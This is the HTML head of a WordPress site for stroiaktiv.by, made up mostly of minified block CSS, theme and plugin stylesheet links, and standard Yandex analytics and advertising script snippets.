figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='citadela-spacer-block-style-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/style.css?ver=1699779433' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-responsive-text-block-style-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/style.css?ver=1699779433' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-cluster-block-style-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/style.css?ver=1699779433' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stroiaktiv.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://stroiaktiv.by/wp-content/themes/citadela/style.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://stroiaktiv.by/wp-content/themes/citadela-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stroiaktiv.by/wp-content/themes/citadela-child/slick.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-theme-general-styles-css' href='https://stroiaktiv.by/wp-content/uploads/tmp/citadela-theme/citadela-theme-tmp-style.css?ver=1760525417' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-fontawesome-css' href='https://stroiaktiv.by/wp-content/themes/citadela/design/css/assets/fontawesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-css' href='https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-default-skin-css' href='https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-default-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.Default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-gesture-handling-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet-gesture-handling.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-raty-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-frontend-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/design/css/style.css?ver=1699779442' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CRubik%3A300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext%2Chebrew%2Clatin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(35774270, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35774270" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="6648f9b9bfd3bd93" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


<!-- Yandex.RTB R-A-2205565-11 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-2205565-11",
    "type": "fullscreen",
    "platform": "desktop"
  })
})
</script>
<!-- Yandex.RTB R-A-2205565-13 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-2205565-13",
    "type": "fullscreen",
    "platform": "touch"
  })
})
	
</script>

<!-- Yandex.RTB R-A-2205565-14 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-2205565-14",
        "type": "topAd"
    })
})
</script><script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/src/frontend.js?ver=1699779433" id="spacer-frontend-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/service/src/frontend.js?ver=1699779433" id="service-frontend-js"></script>
<script type="text/javascript" src="https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/src/frontend.js?ver=1699779433" id="responsive-text-frontend-js"></script>
